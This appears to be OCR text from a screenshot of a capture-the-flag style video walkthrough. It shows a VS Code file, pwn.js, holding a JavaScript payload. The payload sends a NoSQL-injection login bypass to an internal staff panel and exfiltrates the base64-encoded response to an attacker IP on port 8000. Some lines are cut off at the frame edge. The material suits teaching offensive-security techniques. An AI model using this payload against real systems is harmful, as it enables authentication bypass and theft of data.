 Applications Places System root@gibson 403 Forbidden — Mozil... Burp Suite Community ... pwn.js - www - Visual S... Thu Aug 17, 14:16
pwn.js - www - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
WWW
JS pwn.js
JS pwn.js
JS pwn.js > ...
1 // Create an XMLHTTPRequest
2 var req1 = new XMLHttpRequest();
3 var req2 = new XMLHttpRequest();
4
5 req1.open('POST', 'http://staff-review-panel
6 req1.setRequestHeader('Content-Type', 'appli
7 req1.send('email[$ne]=ippsec&password[$ne]=i
8
9 req2.open('GET', 'http://10.10.14.8:8000/?c=' + btoa(req1.responseText), false);
10 req2.send();
11
(property) XMLHttpRequest.responseText: string
Returns response as text.
Throws an "InvalidStateError" DOMException if responseType is not the
empty string or "text".
MDN Reference
OUTLINE
TIMELINE
1
0 0 3 Ln 9, Col 53 (4 selected) Spaces: 4 UTF-8 LF {} JavaScript 3 Spell Snyk Security - Code, Open Source Dependencies, IaC Configurations